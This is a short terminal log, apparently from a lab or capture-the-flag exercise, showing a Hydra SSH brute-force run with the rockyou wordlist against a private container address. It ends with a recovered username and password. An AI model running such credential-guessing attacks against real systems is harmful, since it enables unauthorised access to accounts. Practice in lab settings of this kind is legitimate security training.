 ❯ hydra -l carlota -P /usr/share/wordlists/rockyou.txt -f -s 22 ssh://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-17 16:47:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400),
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-17 16:47:13